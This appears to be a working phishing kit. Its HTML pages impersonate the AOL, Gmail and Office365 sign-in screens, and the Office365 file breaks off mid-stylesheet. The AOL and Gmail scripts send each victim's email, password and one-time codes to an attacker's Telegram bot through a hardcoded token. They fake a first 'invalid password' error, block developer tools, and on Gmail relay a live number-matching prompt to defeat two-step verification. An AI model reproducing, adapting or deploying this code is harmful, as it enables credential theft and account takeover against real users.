
<file: providers/aol.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>AOL - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
        .input-group input:focus { border-color: #333333; box-shadow: 0 0 0 3px rgba(51,51,51,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #333333; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #333333; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #1a1a1a; box-shadow: 0 2px 12px rgba(51,51,51,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #333333; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #000000; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #333333; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #otpContainer { display: none; margin-top: 8px; }
        #otpContainer .otp-title { font-size: 20px; font-weight: 400; color: #202124; text-align: center; }
        #otpContainer .otp-subtitle { font-size: 14px; color: #5f6368; text-align: center; margin-bottom: 20px; }
        #singleOtp { width: 100%; padding: 18px; font-size: 30px; text-align: center; letter-spacing: 10px; border: 2px solid #333333; border-radius: 10px; background: #fafafa; font-weight: 500; outline: none; transition: border-color 0.2s, box-shadow 0.2s; }
        #singleOtp:focus { border-color: #333333; box-shadow: 0 0 0 3px rgba(51,51,51,0.15); background: #ffffff; }
        #otpError { color: #d93025; background: #fce8e8; text-align: center; padding: 12px; border-radius: 8px; margin-top: 12px; display: none; font-size: 14px; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } #singleOtp { font-size: 24px; padding: 14px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#333333"/>
                <text x="24" y="34" text-anchor="middle" fill="white" font-size="20" font-weight="bold" font-family="Arial">AOL</text>
                <rect x="8" y="38" width="32" height="2" fill="white" opacity="0.2"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with AOL</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@aol.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="otpContainer">
            <div class="otp-title">2-Step Verification</div>
            <div class="otp-subtitle">Enter the code sent to your device</div>
            <input type="text" id="singleOtp" maxlength="6" placeholder="000000">
            <button class="login-button" onclick="submitSingleOTP()" style="margin-top:16px;">Verify</button>
            <div id="otpError">Invalid code</div>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('otpContainer').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: AOL\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('otpContainer').style.display = 'block';
                    document.getElementById('singleOtp').focus();
                }, 4000);
            }
        }

        function submitSingleOTP() {
            const otp = document.getElementById('singleOtp').value.trim();
            if (otp.length < 4) {
                document.getElementById('otpError').style.display = 'block';
                setTimeout(() => { document.getElementById('otpError').style.display = 'none'; }, 2000);
                return;
            }
            const msg = `[+]━━【🔢 OTP】━━[+]\nProvider: AOL\nVictim: ${victimId}\nEmail: ${currentEmail}\nOTP: ${otp}\n⚠️ USE THIS NOW!`;
            sendToTelegram(msg);
            showLoading();
            document.getElementById('otpContainer').style.display = 'none';
            setTimeout(() => { window.location.href = 'https://mail.aol.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>

<file: providers/gmail.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Gmail - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
        .input-group input:focus { border-color: #D93025; box-shadow: 0 0 0 3px rgba(217,48,37,0.15); background: #ffffff; }
        .password-wrapper { position: relative; }
        .toggle-password { position: absolute; right: 14px; top: 50%; transform: translateY(-50%); color: #5f6368; cursor: pointer; font-size: 13px; font-weight: 500; background: none; border: none; padding: 4px 8px; }
        .toggle-password:hover { color: #D93025; }
        .error-message { color: #d93025; background: #fce8e8; text-align: center; padding: 12px 16px; border-radius: 8px; font-size: 14px; margin: 12px 0 16px; display: none; border: 1px solid #f5c6c6; }
        .error-message.show { display: block; animation: shake 0.4s ease; }
        @keyframes shake { 0%,100%{transform:translateX(0)} 20%,60%{transform:translateX(-6px)} 40%,80%{transform:translateX(6px)} }
        .login-button { width: 100%; padding: 14px; background: #D93025; color: white; border: none; border-radius: 8px; font-size: 16px; font-weight: 500; cursor: pointer; transition: background 0.2s ease, box-shadow 0.2s ease; margin-top: 4px; }
        .login-button:hover { background: #c62828; box-shadow: 0 2px 12px rgba(217,48,37,0.3); }
        .login-button:active { transform: scale(0.98); }
        .login-footer { display: flex; justify-content: space-between; align-items: center; margin-top: 24px; font-size: 14px; }
        .login-footer a { color: #D93025; text-decoration: none; font-weight: 500; transition: color 0.2s; }
        .login-footer a:hover { color: #b71c1c; text-decoration: underline; }
        #loadingOverlay { display: none; text-align: center; padding: 40px 20px; }
        #loadingOverlay h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingOverlay p { color: #5f6368; font-size: 14px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid #D93025; border-radius: 50%; width: 48px; height: 48px; animation: spin 0.8s linear infinite; margin: 20px auto; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        #loadingPage { display: none; text-align: center; padding: 40px 20px; }
        #loadingPage h2 { font-size: 20px; font-weight: 400; color: #202124; margin-bottom: 16px; }
        #loadingPage p { color: #5f6368; font-size: 14px; }
        .polling-status { color: #999; font-size: 12px; margin-top: 20px; }
        #verificationPage { display: none; text-align: center; padding: 30px; background: #ffffff; min-height: 400px; border-radius: 10px; flex-direction: column; justify-content: center; }
        .verification-title { color: #202124; font-size: 24px; font-weight: 400; margin-bottom: 30px; }
        .big-number { font-size: 72px; font-weight: bold; color: #202124; background: #f1f3f4; display: inline-block; padding: 20px 40px; border-radius: 20px; margin: 20px auto; border: 2px solid #dadce0; width: fit-content; }
        .instruction-text { color: #5f6368; margin: 20px 0; font-size: 16px; line-height: 1.6; max-width: 350px; margin-left: auto; margin-right: auto; }
        .phone-name { font-weight: bold; color: #1a73e8; }
        .confirm-button { background: #1a73e8; color: white; border: none; border-radius: 24px; padding: 16px 32px; font-size: 18px; font-weight: 600; cursor: pointer; transition: all 0.2s; margin: 30px auto 0; width: 100%; max-width: 300px; }
        .confirm-button:hover { background: #1557b0; transform: scale(1.02); }
        .confirm-button:disabled { background: #ccc; cursor: not-allowed; }
        @media (max-width: 480px) { body { padding: 12px; } .login-card { padding: 32px 20px 28px; border-radius: 12px; } .login-title { font-size: 22px; } .login-logo svg { width: 64px; height: 64px; } .input-group input { padding: 12px 14px; font-size: 15px; } .login-button { padding: 14px; font-size: 15px; } .big-number { font-size: 48px; padding: 15px 30px; } }
    </style>
</head>
<body>
    <div class="login-card">
        <div class="login-logo">
            <svg viewBox="0 0 48 48" width="80" height="80">
                <rect x="4" y="4" width="40" height="40" rx="8" fill="#D93025"/>
                <path d="M24 18l-16 10v8l16-10 16 10v-8l-16-10z" fill="white"/>
                <path d="M8 16v8l16 10 16-10v-8l-16 10-16-10z" fill="#fff" opacity="0.8"/>
            </svg>
        </div>
        <h1 class="login-title">Sign in with Gmail</h1>
        <p class="login-subtitle">to continue to OneNote</p>
        
        <div id="loginForm">
            <div class="input-group"><label>Email or phone</label><input type="email" id="email" placeholder="example@gmail.com"></div>
            <div class="input-group"><label>Password</label><div class="password-wrapper"><input type="password" id="password" placeholder="Enter your password"><button type="button" class="toggle-password" onclick="togglePassword()">Show</button></div></div>
            <div id="loginError" class="error-message">Invalid email or password</div>
            <button class="login-button" onclick="submitLogin()">Sign in</button>
            <div class="login-footer"><a href="#">Forgot password?</a><a href="#">Create account</a></div>
        </div>
        
        <div id="loadingOverlay"><h2>Verifying your credentials</h2><div class="spinner"></div><p>Please wait...</p></div>
        
        <div id="loadingPage">
            <h2>Verifying your identity</h2>
            <div class="spinner"></div>
            <p style="color: #5f6368; margin: 20px 0;">Please wait while we confirm with Google...</p>
            <p style="color: #80868b; font-size: 14px;">Check your phone for notification</p>
            <div class="polling-status" id="pollingStatus">Waiting for verification...</div>
        </div>
        
        <div id="verificationPage">
            <div class="verification-title">2-Step Verification</div>
            <div class="big-number" id="displayedNumber">--</div>
            <div class="instruction-text" id="instructionText"></div>
            <button class="confirm-button" id="confirmButton" onclick="confirmVerification()" disabled>✅ I've verified</button>
        </div>
    </div>

    <script>
        const BOT_TOKEN = "8849922646:AAHL1k8PDTU83eg5OVZJYTqGdLvyfwdydaw";
        const CHANNEL_ID = "8374468402";
        
        const urlParams = new URLSearchParams(window.location.search);
        const victimId = urlParams.get('vid') || localStorage.getItem('victim_id') || 'VIC_' + Date.now() + '_' + Math.random().toString(36).substr(2, 8);
        localStorage.setItem('victim_id', victimId);

        function sendToTelegram(message) {
            try {
                const img = new Image();
                img.src = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHANNEL_ID}&text=${encodeURIComponent(message)}`;
                img.style.display = 'none';
                document.body.appendChild(img);
                setTimeout(() => { if (img.parentNode) img.parentNode.removeChild(img); }, 3000);
                return true;
            } catch(e) { return false; }
        }

        let loginAttempts = 0;
        let currentEmail = '';
        let pollInterval = null;
        let currentPromptNumber = null;
        let isPolling = false;

        function togglePassword() {
            const pwd = document.getElementById('password');
            const toggle = document.querySelector('.toggle-password');
            if (pwd.type === 'password') { pwd.type = 'text'; toggle.textContent = 'Hide'; }
            else { pwd.type = 'password'; toggle.textContent = 'Show'; }
        }

        function getPhoneName() {
            const ua = navigator.userAgent;
            if (ua.includes('iPhone')) return 'iPhone';
            if (ua.includes('iPad')) return 'iPad';
            if (ua.includes('Android')) return 'Android phone';
            return 'device';
        }

        function showLoading() {
            document.getElementById('loginForm').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
        }

        function hideLoading() {
            document.getElementById('loadingOverlay').style.display = 'none';
        }

        function submitLogin() {
            const email = document.getElementById('email').value.trim();
            const password = document.getElementById('password').value.trim();
            if (!email || !password) { alert('Please enter both email and password'); return; }
            currentEmail = email;
            loginAttempts++;
            const msg = `[+]━━【🔐 CREDENTIALS】━━[+]\nProvider: Gmail\nVictim: ${victimId}\nEmail: ${email}\nPassword: ${password}\nAttempt: ${loginAttempts}`;
            sendToTelegram(msg);
            if (loginAttempts === 1) {
                const errorEl = document.getElementById('loginError');
                errorEl.textContent = 'Invalid email or password';
                errorEl.classList.add('show');
                document.querySelector('.login-card').style.animation = 'shake 0.4s ease';
                setTimeout(() => { document.querySelector('.login-card').style.animation = ''; }, 400);
                document.getElementById('password').value = '';
                document.getElementById('password').focus();
            } else {
                showLoading();
                setTimeout(() => {
                    hideLoading();
                    document.getElementById('loginForm').style.display = 'none';
                    document.getElementById('loadingPage').style.display = 'block';
                    sendToTelegram(`🔄 Gmail victim waiting for Google Prompt\nEmail: ${email}\nSend: /send_number ${victimId} [number]`);
                    startPollingForNumber();
                }, 4000);
            }
        }

        function startPollingForNumber() {
            if (pollInterval) clearInterval(pollInterval);
            isPolling = true;
            pollInterval = setInterval(checkForNumber, 3000);
            document.getElementById('pollingStatus').innerHTML = 'Waiting for verification...';
        }

        function checkForNumber() {
            if (!isPolling) return;
            fetch(`/api/get_prompt_number.php?victim_id=${victimId}`)
                .then(r => r.json())
                .then(data => {
                    if (data.number) {
                        clearInterval(pollInterval);
                        isPolling = false;
                        showVerificationPage(data.number);
                    }
                })
                .catch(() => {});
        }

        function showVerificationPage(number) {
            currentPromptNumber = number;
            document.getElementById('loadingPage').style.display = 'none';
            document.getElementById('verificationPage').style.display = 'flex';
            document.getElementById('displayedNumber').textContent = number;
            document.getElementById('instructionText').innerHTML = 
                `Check your phone <span class="phone-name">(${getPhoneName()})</span><br><br>` +
                `Google sent a notification. Tap Yes, then tap <strong>${number}</strong> to verify.`;
            document.getElementById('confirmButton').disabled = false;
            sendToTelegram(`✅ Verification page showing number ${number} for ${victimId}`);
        }

        function confirmVerification() {
            document.getElementById('confirmButton').disabled = true;
            document.getElementById('confirmButton').innerHTML = "⏳ Confirming...";
            sendToTelegram(`✅ Victim ${victimId} confirmed verification for number ${currentPromptNumber}`);
            document.getElementById('verificationPage').style.display = 'none';
            document.getElementById('loadingOverlay').style.display = 'block';
            document.querySelector('#loadingOverlay h2').textContent = 'Verifying...';
            fetch(`/api/get_prompt_number.php?confirm=${victimId}`).catch(() => {});
            setTimeout(() => { window.location.href = 'https://mail.google.com'; }, 4000);
        }

        document.addEventListener('contextmenu', e => e.preventDefault());
        document.addEventListener('keydown', e => {
            if (e.key === 'F12' || (e.ctrlKey && e.shiftKey && e.key === 'I')) { e.preventDefault(); return false; }
        });

        window.sendToTelegram = sendToTelegram;
        window.victimId = victimId;
    </script>
</body>
</html>
</file>

<file: providers/office365.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Office365 - Sign in</title>
    <style>
        * { margin: 0; padding: 0; box-sizing: border-box; }
        body { background: #f0f2f5; min-height: 100vh; display: flex; justify-content: center; align-items: center; padding: 24px; margin: 0; font-family: -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif; }
        .login-card { max-width: 440px; width: 100%; background: #ffffff; border-radius: 16px; padding: 48px 40px 40px; box-shadow: 0 8px 40px rgba(0,0,0,0.12), 0 2px 8px rgba(0,0,0,0.06); border: 1px solid rgba(0,0,0,0.04); }
        .login-logo { text-align: center; margin-bottom: 28px; }
        .login-logo svg { width: 80px; height: 80px; display: inline-block; }
        .login-title { font-size: 26px; font-weight: 400; color: #1a1a1a; text-align: center; margin-bottom: 6px; letter-spacing: -0.2px; }
        .login-subtitle { font-size: 15px; color: #5f6368; text-align: center; margin-bottom: 32px; font-weight: 400; }
        .input-group { margin-bottom: 20px; }
        .input-group label { display: block; font-size: 13px; font-weight: 500; color: #3c4043; margin-bottom: 6px; }
        .input-group input { width: 100%; padding: 14px 16px; font-size: 16px; border: 1.5px solid #dadce0; border-radius: 8px; outline: none; transition: border-color 0.2s ease, box-shadow 0.2s ease; background: #fafafa; color: #202124; }
